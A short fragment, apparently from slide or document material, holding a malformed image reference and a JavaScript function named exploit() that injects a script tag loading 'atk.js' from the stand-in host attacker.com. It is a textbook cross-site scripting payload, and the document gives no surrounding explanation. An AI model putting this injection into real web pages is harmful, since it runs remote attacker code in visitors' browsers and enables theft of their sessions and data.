 function exploit() {
  var elmt = document.
      createElement("script");
  elmt.src =
      "http://attacker.com/atk.js";
  document.body.appendChild(elmt);
}